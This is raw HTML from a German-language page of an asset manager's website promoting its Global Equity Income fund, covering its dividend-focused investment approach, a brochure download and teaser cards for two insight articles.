	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1671 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-4580 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1674 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/de/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1672 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1670 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1692 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
		
<main id="main" class="site-main post-1629 page type-page status-publish has-post-thumbnail hentry" role="main">
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1629" class="elementor elementor-1629">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4965b4b8 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="4965b4b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3042b166" data-id="3042b166" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a6967 elementor-widget elementor-widget-heading" data-id="3a6967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-182f4971 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="182f4971" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div><div><div data-testid="content"><p>Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger. Die bewährte Anlagemethode, die Dividendenkraft der Titel voll auszuschöpfen, bietet das Potential, langfristig mehr Rendite bei unterdurchschnittlichen Volatilitätsraten einzufahren. Wir suchen gezielt nach der seltenen Kombination aus hohen Renditen, nachhaltigen Dividenden und einer attraktiven Bewertung, welche nur dann auftritt, wenn es gewisse Kontroversen gibt. Dieser disziplinierte Investitionsansatz gibt uns den Mut, unseren Überzeugungen zu folgen.  </p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bfa7f36" data-id="3bfa7f36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e0bea37 rwc-container-large rwc-block-teams rwc-full-width-tab elementor-section-content-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e0bea37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8151164" data-id="8151164" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41e0544 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41e0544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0efb4f9" data-id="0efb4f9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3223d7 elementor-widget elementor-widget-heading" data-id="f3223d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Die volle Dividendenkraft ausschöpfen</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f97efc0 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f97efc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Unser Anlageansatz ist darauf ausgerichtet, die statistisch signifikanteste Quelle für langfristige Ergebnisse zu nutzen und zu perfektionieren: die Reinvestition von Dividenden im Laufe der Zeit. Die Strategie wendet eine objektive Renditedisziplin an, welche sie von ihren Konkurrenten unterscheidet. Bei jeder Aktie wird eine Rendite über jener des Marktes erwartet.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de42635" data-id="de42635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-53f27de elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53f27de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5d4343a" data-id="5d4343a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8fd5e30 elementor-widget elementor-widget-heading" data-id="8fd5e30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Unsere Anlagedisziplinen</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5a13a7c elementor-widget elementor-widget-text-editor" data-id="5a13a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES"><strong>Hohe Renditen</strong> – Investitionen ausschliesslich in Titel, deren Rendite mindestens 25% über der globalen Marktrendite liegt.<br /><br /><strong>Nachhaltigkeit der Dividenden</strong> – Wir identifizieren Qualitätsmerkmale von Unternehmen, die es ihnen erlauben, auch Durststrecken gut zu überstehen.<br /><br /><strong>Eine verlässliche Bewertung</strong> – Wir konzentrieren uns auf den Cashflow und versuchen sicherzustellen, dass wir einen Titel nie überbezahlen.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c551b43" data-id="c551b43" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2877843 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2877843" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a0f9ca9" data-id="a0f9ca9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee39d0c elementor-widget elementor-widget-heading" data-id="ee39d0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Aktive Suche nach Kontroversen
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6f58924 elementor-widget elementor-widget-text-editor" data-id="6f58924" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE">
<div class="sc-dNLxif bJpTLN">
<div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content">
<p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Mit diesen drei Merkmalen lässt sich die Beständigkeit der Rendite einer Anlage beurteilen. Einzeln betrachtet mögen diese Merkmale nicht aussergewöhnlich sein – sie treten jedoch nur dann gemeinsam auf, wenn ein Unternehmen von gewissen Kontroversen umgeben ist. Aus diesem Grund suchen wir aktiv nach Diskrepanzen und Kontroversen bei Unternehmen und untersuchen, ob diese vorübergehend sind (und damit eine Chance darstellen) oder es sich um einen dauerhaften Zustand handelt (und der Titel somit zu vermeiden ist).</p>
</div>
</div>
</div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82cdc8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82cdc8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c0f260 rwc-info-banner-col-left" data-id="5c0f260" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a8b47d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a8b47d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-452ecea" data-id="452ecea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60f7ccd elementor-widget elementor-widget-heading" data-id="60f7ccd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Alles, was Sie über den RWC Global Equity Income Fund wissen müssen</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-27fbec0 elementor-widget elementor-widget-text-editor" data-id="27fbec0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ein detaillierter Blick auf das Investmentteam, den Anlageeinsatz und auf alles, was Sie von diesem Fonds erwarten können.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fef3d57 elementor-widget elementor-widget-spacer" data-id="fef3d57" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f1f6a11 elementor-widget elementor-widget-button" data-id="f1f6a11" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uploads/2023/03/b6d04e9488e7f3bf3b6cd5b1e39780cf/gobal-equity-income-fund-final.pdf" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} </style> <g id="icon_x2F_arrow-right-copy-4" transform="translate(159.000000, 282.000000)"> <path id="Combined-Shape" class="st0" d="M-158.8-259.7c0-0.8,0.6-1.4,1.3-1.5l0.2,0h20.6c0.8,0,1.5,0.7,1.5,1.5 c0,0.8-0.6,1.4-1.3,1.5l-0.2,0h-20.6C-158.1-258.2-158.8-258.9-158.8-259.7z M-153.9-272.5c0.5-0.5,1.4-0.6,1.9-0.1l0.1,0.1 l3.4,3.4v-11.2c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.4,0.6,1.5,1.3l0,0.2v11.2l3.4-3.4c0.6-0.6,1.5-0.6,2.1,0c0.5,0.5,0.6,1.4,0.1,1.9 l-0.1,0.1l-5.9,5.9l-0.1,0.1c0,0,0,0,0,0l0.1-0.1c-0.1,0.1-0.1,0.1-0.2,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0 c0,0-0.1,0-0.1,0l0.1,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1l-5.9-5.9C-154.5-271-154.5-271.9-153.9-272.5z"></path> </g> </svg>			</span>
						<span class="elementor-button-text">Jetzt herunterladen</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71c0d48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71c0d48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6512ca9" data-id="6512ca9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fc27bf elementor-widget elementor-widget-kurtosys-listing-grid" data-id="1fc27bf" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1" ><div class="kurtosys-listing-grid__item" data-post-id="5526">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2510" class="elementor elementor-2510">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6feb4a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="6feb4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcd6f8 insight-column-container" data-id="9bcd6f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c24ed3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="6c24ed3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c71c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136c71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcd0c10 insight-title-column-container" data-id="fcd0c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6cd3e1 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e6cd3e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/de/de/professional/Insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/11/f439ee633ace3540674561ad2cb22113/gei-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-8c72f6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8c72f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79f5d75" data-id="79f5d75" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb178e1 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fb178e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>As market concentration reaches historic highs, a rise in tracking error often signals that a strategy is holding firm on quality and yield, rather than simply following the crowd. Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores why this divergence is essential for compounding returns and protecting capital when markets turn. Read the full article to understand why increasing tracking error may be the most important signal in your portfolio today.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e77e2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e77e2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26ac3e7 insights-buttons-container" data-id="26ac3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fade047 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="fade047" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/de/de/professional/Insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d35f29 audio-popup-link elementor-widget elementor-widget-button" data-id="7d35f29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-740f0d5 video-popup-link elementor-widget elementor-widget-button" data-id="740f0d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item" data-post-id="5489">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2510" class="elementor elementor-2510">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6feb4a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="6feb4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcd6f8 insight-column-container" data-id="9bcd6f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c24ed3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="6c24ed3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c71c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136c71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcd0c10 insight-title-column-container" data-id="fcd0c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6cd3e1 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e6cd3e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/de/de/professional/Insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Good things come to those who wait</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/ad67e02d5c00e0d0c92c3b4ba0a2c563/gei-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-8c72f6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8c72f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79f5d75" data-id="79f5d75" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb178e1 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fb178e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores how sector-wide controversies—from fast fashion to luxury to IT services—allow disciplined strategies to upgrade into best-in-class businesses like Accenture when others are capitulating. Read the full analysis to discover why good things come to those who wait - and then act with conviction.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e77e2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e77e2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26ac3e7 insights-buttons-container" data-id="26ac3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fade047 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="fade047" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
